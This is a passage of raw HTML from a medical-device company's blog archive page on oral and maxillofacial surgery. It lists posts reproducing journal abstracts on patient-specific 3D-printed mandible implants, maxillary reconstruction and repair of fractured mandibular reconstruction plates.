	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;input type='hidden' name='lang' value='en' /&gt;&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class='av-language-switch-item language_fa '><a href="http://bonashmedical.com"><span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' /></noscript></span></a></li><li class='av-language-switch-item language_en avia_current_lang'><a href="https://bonashmedical.com/category/article/omfs/?lang=en"><span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' /></noscript></span></a></li><li class='av-language-switch-item language_ar '><a href="http://bonashmedical.com/?lang=ar"><span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' /></noscript></span></a></li><li class='av-language-switch-item language_tr '><a href="http://bonashmedical.com/?lang=tr"><span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' /></noscript></span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://bonashmedical.com/category/article/omfs/?lang=en' rel='bookmark' title='Permanent Link: Archive for category: omfs'  itemprop="headline" >Archive for category: omfs</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/?lang=en" title="Bonash Medical - Patient Specific Implants" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/company/articles/?lang=en" title="مقالات"><span itemprop="name">مقالات</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/category/article/?lang=en" title="Article"><span itemprop="name">Article</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">omfs</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4868 post-loop-1 post-parity-odd single-small with-slider post-4868 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/jaw-prosthesis/?lang=en' class='small-preview'  title="Mandibular Implant 2-1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4268 avia-img-lazy-loading-4268 attachment-square size-square wp-post-image" alt="jaw prosthesis" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-180x180.jpg" class="wp-image-4268 avia-img-lazy-loading-4268 attachment-square size-square wp-post-image" alt="jaw prosthesis" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/jaw-prosthesis/?lang=en" rel="bookmark" title="Permanent Link: Jaw Prosthesis">Jaw Prosthesis<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="read-more-link"><a href="https://bonashmedical.com/jaw-prosthesis/?lang=en" class="more-link">Read more<span class="more-link-arrow"></span></a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-2-1.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-11-02 10:30:04</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-03-12 14:24:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Jaw Prosthesis</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4878 post-loop-2 post-parity-even single-small with-slider post-4878 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/patient-specific-mandible-implant/?lang=en' class='small-preview'  title="Bonash Medical Mandibular Implant -"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/patient-specific-mandible-implant/?lang=en" rel="bookmark" title="Permanent Link: Patient specific mandible implant">Patient specific mandible implant<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h2>Customised design and development of patient specific 3D printed whole mandible implant</h2>
<h4>Mazher I. Mohammed, Angus P. Fitzpatrick, Santosh K. Malyala, Ian Gibson</h4>
<p>In this study we assessed the design criteria for the creation of a patient specific, whole mandible implant based on a patient’s medical imaging data and 3D printing. We tailor this procedure to a patient who will undergo a mandibulectomy due to cancer infiltration of the jaw. The patient CT scan data was used to generate a 3D representation of the patient’s skull, before the corrupted mandible was extracted. We examined two approaches based on classical symmetry matching and digital reconstruction of the defect to form the final model for printing. The final designs were then 3D printed and assessed for efficacy against a patient specific representative model of the skull and maxilla, where the final optimised design was found to provide an excellent fit. Ultimately, this technique provides a framework for the design and optimisation of a patient specific whole mandible implant.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on <a href="https://bonashmedical.com">Bonash Medical</a>’s website since its content was related to the company’s products. There is no relation between <a href="https://www.instagram.com/bonash_medical/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-10-19 10:30:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:15:56</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Patient specific mandible implant</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4877 post-loop-3 post-parity-odd single-small with-slider post-4877 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/reconstruction-of-maxilla/?lang=en' class='small-preview'  title="Zygoma Implant 1-2"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4274 avia-img-lazy-loading-4274 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-180x180.jpg" class="wp-image-4274 avia-img-lazy-loading-4274 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/reconstruction-of-maxilla/?lang=en" rel="bookmark" title="Permanent Link: Reconstruction of maxilla">Reconstruction of maxilla<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Reconstruction of maxillary and orbital floor defect with free fibula flap and whole individualized titanium mesh assisted by computer techniques.</h3>
<h4>Kun Fu, MDS, Yiming Liu, DDS, Ning Gao, MDS, Jinghua Cai, Phd, Wei He, DDS, Professor, Weiliu Qiu, DDS, Professor.</h4>
<h4>Journal of Oral and Maxillofacial Surgery</h4>
<p>Objective: To investigate the clinical application of the free fibula flap and the individualized titanium mesh, through virtual planning and guiding template to assist the reconstruction of maxilla and orbital floor defects.</p>
<p>Methods: Between 2015 and 2016, a total of six adult patients with maxillary and orbital floor defects were enrolled in the study. Preoperative virtual planning, including virtual maxillary resection and fibular reconstruction, was performed in all cases according to three-dimensional (3-D) radiographic and clinical findings. A printed 3-D resin model for pre-bent templates to guide the harvesting and positioning of the fibular flap during the surgery. Then an individualized titanium mesh is used to support the orbital floor and restore the maxillary contour. The results were confirmed by postoperative CT scans and clinical follow-up.</p>
<p>Results: Preoperative virtual planning and pre-bent template can be used to guide the harvesting and positioning of fibular flap and the forming and positioning of the individualized titanium mesh with satisfactory results. All flaps were survived and symmetric facial contours were achieved with normal lower jaw movements and proper vertical distance for dental implants in all patients.</p>
<p>Conclusion: Computer-aided techniques such as virtual planning, 3D printed model and pre-bending guide template can be used for the harvesting and positioning free fibula flap, the forming personalized titanium mesh, and ultimately the improving clinical efficacy of maxillary and orbital floor reconstruction.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on <a href="https://bonashmedical.com">Bonash Medical</a>’s website since its content was related to the company’s products. There is no relation between <a href="https://www.instagram.com/bonash_medical/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Zygoma-Implant-1-2.jpg</span>
						<span itemprop='height'>740</span>
						<span itemprop='width'>798</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-09-21 10:30:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:27:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Reconstruction of maxilla</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4872 post-loop-4 post-parity-even single-small with-slider post-4872 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/mandibular-reconstruction-plates/?lang=en' class='small-preview'  title="Bonash Medical Mandibular Implant -"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/mandibular-reconstruction-plates/?lang=en" rel="bookmark" title="Permanent Link: Mandibular Reconstruction Plates">Mandibular Reconstruction Plates<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Customized Repair of Fractured Mandibular Reconstruction Plates</h3>
<h4>Zachary S. Peacock, DMD, MD,* Salim Afshar, DMD, MD</h4>
<h4>Journal of Oral Maxillofacial Surgery</h4>
<p>Purpose: To describe a novel technique using custom prostheses to repair fractured mandibular reconstruction plates spanning discontinuity defects.</p>
<p>Materials and Methods: This is a retrospective case series reviewing the design, rapid manufacture, and use of a novel method to repair fractured plates. Three patients who could not undergo autogenous bone grafting procedures or replacement of the entire plate for medical or socioeconomic factors were treated by this method.</p>
<p>Results: Three patients with fractured reconstruction plates were treated with a custom prosthesis engaging the reconstruction plate. Continuity and function were restored with a minimally invasive operation and short hospital stay. The custom prosthesis remained in place with stable occlusion in all 3 patients at a minimum of 9 months’ follow-up.</p>
<p>Conclusions: A technique using a custom prosthesis to quickly and less invasively restore continuity and function of the mandible after fracture of a reconstruction plate.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on <a href="https://bonashmedical.com">Bonash Medical</a>’s website since its content was related to the company’s products. There is no relation between <a href="https://www.instagram.com/bonash_medical/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-09-07 10:30:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:27:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mandibular Reconstruction Plates</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4865 post-loop-5 post-parity-odd single-small with-slider post-4865 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-cranial category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction 